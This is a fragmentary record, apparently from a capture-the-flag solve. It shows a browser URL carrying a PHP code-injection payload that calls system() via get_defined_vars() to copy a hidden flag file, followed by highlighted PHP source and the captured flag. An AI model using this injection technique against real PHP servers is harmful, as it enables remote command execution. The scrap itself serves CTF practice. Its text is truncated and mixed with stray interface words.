 不安全 view-source:39.106.156.96:44605/?a=system(end(reset(get_defined_vars())));&b=cp%20/.fffffflllllll44444444444gggg%2...
动换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</s
3 </span>
4 </code>flag{53VYSC67Y9J836YdYTTCHSfeqxCtWuHw}
5